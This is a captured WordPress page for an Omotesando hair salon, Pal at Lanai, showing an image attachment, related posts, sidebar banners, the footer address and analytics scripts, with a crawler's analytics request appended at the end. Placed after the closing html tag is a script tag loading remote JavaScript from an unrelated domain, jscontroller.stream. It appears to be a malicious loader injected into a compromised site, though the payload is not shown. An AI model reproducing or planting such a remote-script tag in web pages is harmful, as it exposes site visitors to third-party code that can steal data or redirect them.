          <p class="attachment"><a href='https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg'><img width="300" height="120" src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side-300x120.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/style-side-300x120.jpg 300w, https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="152" data-permalink="https://pal-at-lanai.com/style-side/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" data-orig-size="600,240" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="style-side" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/style-side-300x120.jpg" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" /></a></p>
        </div>
                			<ul class="p-entry__share c-share u-clearfix c-share--sm c-share--color">
				<li class="c-share__btn c-share__btn--twitter">
			    <a href="http://twitter.com/share?text=style-side&url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&via=&tw_p=tweetbutton&related="  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;">
			     	<i class="c-share__icn c-share__icn--twitter"></i>
			      <span class="c-share__title">Tweet</span>
			   	</a>
			   </li>
			    <li class="c-share__btn c-share__btn--facebook">
			    	<a href="//www.facebook.com/sharer/sharer.php?u=https://pal-at-lanai.com/style-side/&amp;t=style-side" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--facebook"></i>
			        <span class="c-share__title">Share</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--google-plus">
			      <a href="https://plus.google.com/share?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;">
			      	<i class="c-share__icn c-share__icn--google-plus"></i>
			        <span class="c-share__title">+1</span>
			      </a>
					</li>
			    <li class="c-share__btn c-share__btn--rss">
			    	<a href="https://pal-at-lanai.com/feed/" target="_blank">
			      	<i class="c-share__icn c-share__icn--rss"></i>
			        <span class="c-share__title">RSS</span>
			      </a>
			    </li>
			    <li class="c-share__btn c-share__btn--pinterest">
			    	<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&media=https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg&description=style-side" rel="nofollow" target="_blank">
			      	<i class="c-share__icn c-share__icn--pinterest"></i>
			        <span class="c-share__title">Pin it</span>
			      </a>
			    </li>
			</ul>
         
				<ul class="p-entry__meta-box c-meta-box u-clearfix">
					<li class="c-meta-box__item c-meta-box__item--author">投稿者: <a href="https://pal-at-lanai.com/author/palatlanai/" title="palatlanai の投稿" rel="author">palatlanai</a></li><li class="c-meta-box__item c-meta-box__item--category"></li>				</ul>
        				      </article>
                  <section>
        <h2 class="p-headline p-headline--lg">関連記事</h2>
        <ul class="p-entry__related">
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/20/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル2</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/1/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">Hello world!</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/16/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル3</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/12/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル4</h3>
            </a>
          </li> 
          					<li class="p-entry__related-item p-article04">
            <a href="https://pal-at-lanai.com/news/24/" class="p-hover-effect--type1">
              <div class="p-article04__img">
                <img width="430" height="268" src="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif" class="attachment-size3 size-size3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-430x268.gif 430w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif 300w, https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-768x479.gif 768w" sizes="(max-width: 430px) 100vw, 430px" data-attachment-id="8" data-permalink="https://pal-at-lanai.com/beauty-image_770x480/" data-orig-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" data-orig-size="770,480" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="beauty-image_770x480" data-image-description="" data-image-caption="" data-medium-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480-300x187.gif" data-large-file="https://pal-at-lanai.com/salon/wp-content/uploads/2018/11/beauty-image_770x480.gif" />              </div>
              <h3 class="p-article04__title">ブログサンプル1</h3>
            </a>
          </li> 
                  </ul>
		  </section>
          </div>
    <div class="l-secondary">
<div class="p-widget tcdw_banner_list_widget" id="tcdw_banner_list_widget-2">

<ul class="p-banner-list">
<li class="p-banner-list__item"><a href="/kidsroom/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/case-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/menu/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/menu-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/style/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/style-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
  </div>
</div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'152',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '152' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1070440769&t=pageview&_s=1&dl=https%3A%2F%2Fpal-at-lanai.com%2Fstyle-side%2F&ul=en-us%40posix&dt=style-side%20%7C%20%E8%A1%A8%E5%8F%82%E9%81%93%E3%81%AE%E7%BE%8E%E5%AE%B9%E5%AE%A4%20%7C%20%E3%83%91%E3%83%AB%E3%82%A2%E3%83%83%E3%83%88%E3%83%A9%E3%83%8A%E3%82%A4(PaLatLanai)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1327883095&gjid=1380310853&cid=1281509716.1769687165&tid=UA-62826268-1&_gid=1394246556.1769687165&_r=1&_slc=1&z=825268599
body_size: -451
content:
2,cG-E4VCGD791G